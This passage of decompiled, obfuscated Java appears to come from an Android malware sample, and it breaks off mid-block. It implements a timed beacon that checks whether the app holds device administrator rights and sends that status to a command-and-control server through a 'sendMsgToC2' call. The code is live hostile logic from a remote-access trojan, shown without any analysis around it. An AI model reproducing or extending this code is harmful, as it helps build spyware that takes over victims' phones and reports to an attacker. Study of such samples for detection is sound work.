 if (!MainConnectionService.echo) {
ConnectionService1.eco = -1L;
} else if (ConnectionService1.eco == -1) {
ConnectionService1.eco = System.currentTimeMillis() + 60000;
} else if (System.currentTimeMillis() > ConnectionService1.eco) {
String str4 = ngmnirovqjnqgajxajbdwddatjoeofelxjqmvstbqnbjrbxkhs9.dt;
if (ConnectionService1.inx == 2) {
str4 = "\t";
}
String str5 = "0";
try {
if (MainConnectionService.mDPM != null && MainConnectionService.mDPM.isAdminActive(MainConnectionService.mAdminName)) {
str5 = "1";
}
} catch (Exception unused) {
str5 = "0";
}
try {
MainConnectionService.sendMsgToC2(ngmnirovqjnqgajxajbdwddatjoeofelxjqmvstbqnbjrbxkhs9.jz, (str4 + "<!>" + str5).getBytes());
MainConnectionService.ox();
} catch (Exception unused2) {